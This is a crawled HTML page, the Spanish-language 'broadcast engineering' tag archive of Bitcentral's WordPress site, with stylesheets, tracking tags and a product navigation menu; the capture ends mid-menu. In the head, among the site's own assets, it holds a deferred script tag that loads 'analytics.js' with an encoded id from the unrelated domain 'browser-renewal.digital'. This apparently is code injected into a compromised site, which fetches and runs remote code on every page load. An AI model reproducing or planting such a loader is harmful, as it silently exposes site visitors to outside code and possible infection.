

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.bitcentral.com/tag/broadcast-engineering/
body_size: 29680
content:
<!doctype html><html lang="en-US"><head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="preload" href="https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3" as="style" onload="this.rel='stylesheet'"> <script defer src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQKDMmPE0xmjmWxHvlbSTuOttGZyb5XE382Qbvs0ceez4-aPSyK6-rCKdeMaSvTOYg=="></script> <meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>broadcast engineering Archives - Bitcentral - ES</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="broadcast engineering Archives - Bitcentral - ES" /><meta property="og:url" content="https://es.bitcentral.com/tag/broadcast-engineering/" /><meta property="og:site_name" content="Bitcentral - ES" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://es.bitcentral.com/tag/broadcast-engineering/","url":"https://es.bitcentral.com/tag/broadcast-engineering/","name":"broadcast engineering Archives - Bitcentral - ES","isPartOf":{"@id":"https://es.bitcentral.com/#website"},"breadcrumb":{"@id":"https://es.bitcentral.com/tag/broadcast-engineering/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://es.bitcentral.com/tag/broadcast-engineering/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://es.bitcentral.com/"},{"@type":"ListItem","position":2,"name":"broadcast engineering"}]},{"@type":"WebSite","@id":"https://es.bitcentral.com/#website","url":"https://es.bitcentral.com/","name":"Bitcentral - ES","description":"Providing solutions that maximize the value of media","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://es.bitcentral.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Feed" href="https://es.bitcentral.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Comments Feed" href="https://es.bitcentral.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; broadcast engineering Tag Feed" href="https://es.bitcentral.com/tag/broadcast-engineering/feed/" /><link rel='stylesheet' id='cookie-law-info-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='megamenu-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_e56a13e68f137bb2a4d120ca6dffc278.php?ver=3624bc' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' media='all' /><link rel='stylesheet' id='bitcentral-owl-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/owl.carousel.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-subtleslideshow-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ada7ccfda3bda631ef4d2c0484a9c403.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-bootstrap-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/bootstrap.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-animate-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/animate.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-odometer-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_640fb0fdc4ccfc019ef2de6f8e5a987b.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-fonts-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_50e98247bea60d542413d69e07c0e55e.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_f7a2529582c8a2ae447549f6a1e71cfd.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-responsive-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c65a5f9c14eb98e8065a64ee3de1f622.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-tiny-slider-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_afcf365e904cab0605984cb0e73114aa.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.php?ver=2.70' media='all' /><link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ba4cc2135d79faefe28d070ad9d25a43.php?ver=3.3.79' media='all' /><style id='heateor_sss_frontend_css-inline-css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}</style><link rel='stylesheet' id='fancybox_css-css' href='https://es.bitcentral.com/wp-content/plugins/bitcentral/css/jquery.fancybox.min.css?ver=6.8.3' media='all' /> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer id="search-filter-plugin-build-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script> <script src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=285553&fmt=gif" /> </noscript>  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRDPRRW');</script>    <script defer src="[data-uri]"></script>  <noscript> <img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230363344206602&ev=PageView&noscript=1"/> </noscript><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-270x270.png" /><style id="wp-custom-css">.mega-sub-menu .text-block.distribution-text {max-width: 65%;}
.mega-sub-menu .menu-link-group.distribution-col-main .menu-col {width: 33.33%;}
/* .logo-slider-display {
    display: none !important;
} */


@media (min-width:1190px){
.page-id-26900 .site-header .top-row {
    height: 40px;
    padding: 0px;
}
	.site-header.fixed .top-row {
    height: 2px;
}

.site-header.fixed .top-row li a {
    font-size: 14px;
    font-weight: 700;
}

.site-header.fixed .top-row li {
    line-height: 20px;
}
}
.general-content-block ul  {
	list-style: none;
	padding: 0;
	margin: 30px 0;
}
.general-content-block ul li {
    padding: 0 0 0 30px;
    position: relative;
    margin: 0 0 15px 0;
}
.general-content-block ul li:before {
		content: '';
    position: absolute;
    left: 0;
    top: 7px;
    width: 12px;
    height: 12px;
    background: #00538B;
    border-radius: 50%;
}
.single-careers-main .text-group .section-title.custom-title {
    margin: 100px 0 50px -140px;
}

html[style*="padding-top: 100px;"] .home #masthead {
    top: 100px;
}
html[style*="padding-top: 0px;"] .home #masthead {
    top: 0px;
}
html[style] .home #masthead {
			top: 124px;
}
html[style*="padding-top: 0px;"] .home #masthead {
			top: 0px;
}

body.page-template-page_industry-php:before, body.page-template-page_industry-php:after {
	background: none;
}

.page-template-page_industry-php .wrap {
	max-width: 1170px;
	margin: 0 auto;
}

.page-template-page_industry-php ul {
	margin: 0 0 50px;
	padding: 0;
}

.page-template-page_industry-php p,
.page-template-page_industry-php li {
	font-weight: 400;
	font-size: 18px;
	line-height: 30px;
	color: #000;
}

body.page-template-page_industry-php .wrap ul li {
	position: relative;
	padding-left: 25px;
	list-style-type: none;
}

body.page-template-page_industry-php .wrap ul li:before {
    content: '';
    background: #215287;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 13px;
    left: 0;
    border-radius: 50%;
}

.page-template-page_industry-php p {
	margin: 0 0 30px;
}

.top-gap {
	padding-top: 80px;
}

.bottom-gap {
	padding-bottom: 70px;
}

.hero-panel {
	background: #000;
	position: relative;
	overflow: hidden;
	color: #fff;
	display: flex;
	align-items: center;
	min-height: 700px;
	padding: 100px 0;
}

.hero-panel:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000000;
	mix-blend-mode: multiply;
	opacity: 0.4;
	z-index: 1;
}

.hero-panel * {
	color: #fff;
	height: 100%;
}

.hero-panel .widget_sow-image {
	margin-bottom: 0;
}

.hero-panel > img,
.hero-panel .so-widget-image,
.hero-panel .widget_custom_html {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}

.hero-panel video {
	width: 100%;
	object-fit: cover;
}

.hero-panel .wrap,
.hero-panel .widget_siteorigin-panels-builder {
	max-width: 1170px;
	width: 100%;
	margin: 0 auto;
	position: relative;
	z-index: 9;
}

.hero-panel h1 {
    font-size: 80px;
    line-height: 90px;
    letter-spacing: 2px;
    margin: 40px 0 40px;
}

.hero-panel h3 {
    font-size: 40px;
}

.streamline-panel {
		padding: 70px 0 50px;
	position: relative;
}

#best-of-breed-applications,
#flexible-monetization-models,
#linear-channel-creation-or-fast-syndication {
	position: relative;
	z-index: -1;
}

.streamline-panel:before,
#linear-channel-creation-or-fast-syndication:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/left-circles.png) no-repeat;
    z-index: -1;
    background-position: top -40px left;
}

#best-of-breed-applications:before {
    content: '';
    position: absolute;
    right: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/right-circle.png) no-repeat;
    z-index: -1;
    background-position: top 50px right;
}

#flexible-monetization-models:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    bottom: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/yellow-lines.png) no-repeat;
    z-index: -1;
    background-position: bottom 50px left;
	mix-blend-mode: multiply;
}

.streamline-panel h6,
.how-it-works-panel h6,
.get-started-panel h6 {
	font-size: 16px;
	line-height: 35px;
	letter-spacing: 0.8px;
	color: #000;
	position: relative;
}

.streamline-panel h6:before,
.how-it-works-panel h6:before,
.get-started-panel h6:before {
    content: "";
    position: absolute;
    background: #00538b;
    width: 40px;
    height: 4px;
    left: -55px;
    top: 15px;
}

.streamline-panel p {
		padding: 20px 140px;
}

.large-text p {
	font-weight: 500;
	font-size: 22px;
	line-height: 35px;
	color: #707070;
}

.icon-with-details {
	padding: 0px 140px;
}

.icon-with-details .panel-layout .panel-grid {
	margin: 0 0 20px;
}

.icon-with-details h5 {
    color: #000;
    font-size: 22px;
    line-height: 35px;
}

.logo-slider {
	padding: 50px 0 0;
}

.logos-carousel .widget .so-widget-sow-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 110px;
    padding: 10px;
}

.logo-slider .tns-outer {
    position: relative;
}

.logo-slider .tns-outer .tns-controls {
    position: absolute;
    top: 0;
    left: -68px;
    width: calc( 100% + 136px );
    z-index: 99;
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 100%;
}

.logo-slider .tns-outer .tns-controls button {
    padding: 0;
    margin: 0;
    width: 24px;
    height: 40px;
    background: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-left-arrow.svg" ) no-repeat 0 0;
    text-indent: -9999px;
    border: 0;
	min-width: auto;
}

.logo-slider .tns-outer .tns-controls button[data-controls="next"] {
    background-image: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-right-arrow.svg" );
}

.how-it-works-panel h2 {
	margin: 0 0 40px;
}

.how-it-works-panel h3 {
    margin: 0 0 40px;
}

.sticky-links {
	padding: 25px 0;
	margin: 30px 0 80px;
}

.sticky-links * {
	color: #fff;
}

.sticky-links a {
    font-weight: 500;
    font-size: 18px;
    line-height: 35px;
	display: inline-block;
	padding: 0;
}

.sticky-links p {
	margin: 0;
}

.sticky-links span.pipe-line {
    margin: 0 20px;
    font-weight: 500;
}

.get-started-panel {
	padding: 150px 0;
	position: relative;
	margin: 40px 0 0;
}

.get-started-panel:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.65);
}

.get-started-panel .panel-grid-cell {
    position: relative;
}

.get-started-panel h6 {
	color: #fff;
	margin: 0 0 40px 58px;
}

.get-started-panel h6:before {
	background: #fff;
}

.get-started-panel h2 {
	font-size: 90px;
	color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p {
    font-size: 25px;
    line-height: 35px;
    font-weight: 500;
		color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p strong {
    font-size: 18px;
    margin: 0 0 0 80px;
	letter-spacing: 1px;
}

.get-started-panel p strong a {
    color: #fff;
	border-bottom: 1px solid #a73439;
	display: inline-block;
    line-height: 30px;
}

.get-started-panel p strong a:hover {
	border-bottom: 1px solid #fff;
}

@media only screen and (max-width: 1600px) {
	.hero-panel {
		min-height: 600px;
	}
}

@media only screen and (max-width: 1450px) {
	.streamline-panel:before, #linear-channel-creation-or-fast-syndication:before {
		left: -80px;
	}
	#best-of-breed-applications:before {
		background-position: top 50px right -100px;
	}
	#flexible-monetization-models:before {
		left: -60px;
	}
}

@media only screen and (max-width: 1370px) {
	.hero-panel {
    min-height: 500px;
	}
	.hero-panel h1 {
    font-size: 70px;
    line-height: 80px;
	}
	.hero-panel h3 {
    font-size: 35px;
	}

}
@media only screen and (max-width: 1280px) {
	.hero-panel h1 {
    font-size: 60px;
    line-height: 70px;
	}
	.hero-panel h3 {
    font-size: 30px;
	}
	.page-template-page_industry-php .wrap {
		max-width: 1100px;
	}
	
}

@media only screen and (max-width: 1200px) {
	.hero-panel h1 {
    font-size: 50px;
    line-height: 60px;
	}
	.hero-panel h3 {
    font-size: 25px;
	}
	.page-template-page_industry-php .wrap,
	.hero-panel .widget_siteorigin-panels-builder {
		max-width: 900px;
	}
	.streamline-panel p {
    padding: 20px 0px;
	}
	.icon-with-details {
    padding: 0;
	}
	.sticky-links span.pipe-line {
    margin: 0 5px;
	}
	.top-gap {
    padding-top: 50px;
	}
	.bottom-gap {
    padding-bottom: 50px;
	}
	.get-started-panel h2 {
    font-size: 70px;
	}
	
}

@media only screen and (max-width: 1025px) {
	.hero-panel {
    min-height: 400px;
		padding: 100px 0 50px;
	}
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 800px;
	}
	.hero-panel h1 {
    margin: 40px 0 20px;
	}
	.logos-carousel .widget .so-widget-sow-image {
		height: 70px;
	}
	.sticky-links a {
    font-size: 16px;
	}
	.large-text p {
    font-size: 18px;
		line-height: 28px;
	}
	.icon-with-details h5 {
    line-height: 30px;
	}
	.how-it-works-panel h2 br {
    display: none;
	}
	
	.streamline-panel:before,
	#linear-channel-creation-or-fast-syndication:before, #flexible-monetization-models:before, #best-of-breed-applications:before {
		display: none;
	}
	
}

@media only screen and (max-width: 980px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 600px;
	}
	.hero-panel .so-widget-image {
		height: 400px !important;
	}
	.hero-panel h1 {
    font-size: 40px;
    line-height: 50px;
		margin: 40px 0 20px;
	}
	.hero-panel h3 {
    font-size: 20px;
	}
	.sticky-links {
    margin: 30px 0 50px;
	}
	.sticky-links p {
    margin: 0;
	}
	.sticky-links p br {
    display: none;
	}
	.how-it-works-panel h2 {
    margin: 0 0 20px;
    font-size: 32px;
    line-height: 45px;
	}
	.how-it-works-panel h3 {
    margin: 0 0 20px;
		font-size: 22px;
	}
	.get-started-panel {
    padding: 70px 0;
	}
	.get-started-panel h2 {
    font-size: 55px;
	}
	.get-started-panel p strong {
    font-size: 16px;
    margin: 0 0 0 10px;
	}
	.streamline-panel {
    padding: 40px 0 50px;
	}
	.top-gap {
    padding-top: 20px;
	}
	.bottom-gap {
    padding-bottom: 20px;
	}
	
}

@media only screen and (max-width: 500px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 360px;
	}
	.hero-panel {
    min-height: 370px;
	}
	.hero-panel h1 {
    font-size: 34px;
    line-height: 42px;
	}
	.hero-panel h3 {
    font-size: 18px;
	}
	.streamline-panel h6, .how-it-works-panel h6, .get-started-panel h6 {
    padding-left: 50px;
	}
	.streamline-panel h6:before, .how-it-works-panel h6:before, .get-started-panel h6:before {
    left: 0px;
	}
	.get-started-panel {
    padding: 50px 0 20px;
	}
	.get-started-panel h6 {
    margin: 0 0 20px 0;
	}
	.get-started-panel h2 {
    font-size: 40px;
		margin: 0 0 20px;
	}
	.get-started-panel p strong {
    margin: 30px 0 0 0px;
    display: block;
	}
	.how-it-works-panel h2 {
    font-size: 28px;
    line-height: 40px;
	}
	.how-it-works-panel h3,
	.how-it-works-panel h4 {
    font-size: 20px;
	}
	.logo-slider .tns-outer {
    padding: 0 20px !important;
	}
	.logo-slider .tns-outer .tns-controls {
    left: -15px;
		width: calc( 100% + 30px );
	}
	.logos-carousel .widget .so-widget-sow-image {
    height: 100px;
	}
	.sticky-links a {
    font-size: 14px;
	}
	.page-template-page_industry-php ul {
    margin: 0 0 0px !important;
    padding: 0;
}
}

@media only screen and (max-width: 375px) {
.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 300px;
	}
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style> <script defer src="https://js.convertflow.co/production/websites/35768.js"></script> </head><body class="archive tag tag-broadcast-engineering tag-60 wp-theme-bitcentral-es mega-menu-menu-1 post-hybrid-cloud hfeed"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRDPRRW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>  <script defer src="[data-uri]"></script> <div id="page" class="site"><header id="masthead" class="site-header"><div class="top-row"><div class="container"><div class="text-right"><div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-24851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24851"><a href="https://help.es.bitcentral.com/help/readerlogin?r=%2Fhelp">Iniciar sesión en el Centro de ayuda</a></li><li id="menu-item-25360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25360"><a href="https://bitcentral.com">English</a></li></ul></div></div></div></div><div class="main-head"><div class="container"><div class="inner"><div class="site-branding"><div class="main-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo.svg" alt="Logo Main" width="222" height="46"> </a></div><div class="white-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div></div><div class="right-block d-flex justify-content-end align-items-center"><nav id="site-navigation" class="main-navigation"><div class="nav-toggle"><i></i></div><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24950" id="mega-menu-item-24950"><a class="mega-menu-link" href="https://es.bitcentral.com/core-news/" aria-expanded="false" tabindex="0">Producción<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24950-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24950-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-11" id="mega-menu-item-custom_html-11"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Incrementa la eficiencia de los flujos de trabajo para la producción de medios a niveles nunca antes vistos con la solución de software número 1 en los Estados Unidos. Core News otorga la experiencia de producir una vez, para publicar en distintas salidas para medios.</p><div class="common-link-menu"> <a href="/core-news/#how-works">CONOCE MÁS</a></div> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-24950-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-12" id="mega-menu-item-custom_html-12"><div class="textwidget custom-html-widget"><div class="text-block"><p>La suite de producción integrada de Core News esta compuesta por módulos y extensiones que puede aprovechar de acuerdo a sus necesidades.</p><div class="common-link-menu"> <a href="/core-news/#about">CONOCE MÁS</a></div></div><div class="page-link-group"><div class="page-col green-icon"> <a href="/core-news/create/"><h3>Create</h3><h5>INGESTA / EDITOR</h5><p>Editor de proxy basado en el navegador</p> </a></div><div class="page-col yellow-icon"> <a href="/core-news/oasis/"><h3>Oasis</h3><h5>MAM / COMPARTE / ARCHIVA</h5><p>Comparte historias con otras estaciones y mercados</p> </a></div><div class="page-col red-icon"> <a href="/core-news/precis/"><h3>Precis</h3><h5>GRABA / REPRODUCE</h5><p>Sistema de producción de noticias con la integración del panel activo para NRCS</p> </a></div><div class="page-col blue-icon"> <a href="/core-news/oasis/#fusion_hybrid_storage"><h3>Fusion Hybrid Storage</h3><h5>ALMACENAMIENTO EN LA NUBE</h5><p>Almacenamiento inteligente basado en la nube, o en sus instalaciones</p> </a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-24950-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-13" id="mega-menu-item-custom_html-13"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Core News</h3> <a href="/resources/brochures/core-news/"><div class="img bg-cover" style="background-image: url('/wp-content/uploads/sites/2/2023/07/core-news-brochure-nav-new.png');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24929" id="mega-menu-item-24929"><a class="mega-menu-link" href="https://es.bitcentral.com/central-control/" aria-expanded="false" tabindex="0">Playout<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24929-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" 